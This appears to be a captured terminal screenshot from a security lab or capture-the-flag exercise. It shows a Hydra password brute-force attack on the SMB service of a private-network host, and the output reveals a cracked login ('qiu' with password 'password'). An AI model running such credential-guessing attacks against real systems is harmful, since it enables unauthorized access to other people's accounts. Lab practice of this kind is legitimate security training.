 ┌──(root㉿achernar)-[~/桌面]
└─# hydra -L user -P /usr/share/wordlists/fasttrack.txt -e nsr 192.168.11.149 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-29 21:45:17
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 795 login tries (l:3/p:265), ~795 tries per task
[DATA] attacking smb://192.168.11.149:445/
[445][smb] host: 192.168.11.149   login: qiu   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-29 21:45:24